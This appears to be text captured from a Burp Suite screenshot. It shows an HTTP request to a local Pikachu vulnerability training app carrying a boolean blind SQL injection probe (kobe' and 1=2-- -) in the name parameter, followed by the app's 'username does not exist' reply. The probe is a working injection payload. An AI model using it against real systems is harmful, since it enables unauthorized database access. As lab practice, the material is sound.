 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_blind_b.php?name=kobe'+and+1%3d2--+-&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8081/vul/sqli/sqli_blind_b.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
17 Connection: keep-alive
18
19
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于boolian的盲注
点一下提示~
what's your username?
查询
您输入的username不存在，请重新输入！